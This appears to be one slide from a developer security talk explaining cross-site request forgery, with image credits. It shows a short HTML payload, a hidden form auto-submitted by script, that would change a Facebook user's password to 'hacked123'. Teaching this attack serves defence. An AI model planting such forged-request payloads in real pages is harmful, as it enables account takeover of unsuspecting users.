 CSRF – Cross-Site Request Forgery <form id="evilform" action="https://facebook.com/password.php" method="post"> <input type="password" value="hacked123"> </form> <script> document.getElementById('evilform').submit(); </script> Tell Facebook we want to change our password to hacked123 Snipicons by Snip Master licensed under CC BY-NC 3.0. Cookie icon by Daniele De Santis licensed under CC BY 3.0. Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png Logos are copyright of their respective owners. @colinodell 